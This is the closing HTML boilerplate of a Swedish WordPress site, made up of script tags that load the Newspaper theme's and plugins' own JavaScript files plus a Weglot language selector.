<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

<!--Weglot 5.2--><aside data-wg-notranslate="" class="country-selector weglot-dropdown close_outside_click closed weglot-default wg-" tabindex="0" aria-expanded="false" aria-label="Language selected: Swedish"><ul role="none"></ul></aside> </body>
</html>